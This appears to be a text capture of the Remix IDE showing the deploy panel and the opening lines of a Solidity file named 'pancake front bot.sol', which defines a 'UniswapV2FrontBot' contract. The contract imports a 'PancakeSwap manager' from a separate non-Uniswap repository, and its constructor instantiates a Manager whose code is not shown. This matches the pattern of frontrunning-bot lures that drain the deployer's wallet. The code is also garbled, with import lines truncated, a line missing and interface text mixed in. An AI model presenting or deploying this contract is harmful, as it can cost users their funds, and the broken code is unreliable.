 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
JavaScript VM (London)
JavaScript VM (Berlin)
Injected Web3
Web3 Provider
Execution environment has been provided by Metamask or similar provider.
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/panca
Deploy
string _tokenName, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
Home
pancake front bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol
5
6
7 // PancakeSwap manager
BSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Fa
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Ex
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
0
listen on network
Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run |`remix.execute()|` or |`remix.exeCurrent()|` in the command line in
- Right click on a JavaScript file in the file explorer and then click |`Run|`